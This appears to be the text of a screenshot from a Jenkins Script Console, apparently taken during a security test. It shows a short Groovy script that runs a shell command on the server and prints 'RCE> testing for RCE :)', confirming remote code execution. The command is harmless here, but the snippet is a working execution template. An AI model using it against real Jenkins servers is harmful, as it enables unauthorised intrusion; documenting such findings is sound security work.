 search
test
| log out
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will
go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuilder(), serr = new StringBuilder()
2 def proc = 'echo testing for RCE :)'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "RCE> $sout err> $serr"
Run
Result
RCE> testing for RCE :)
err>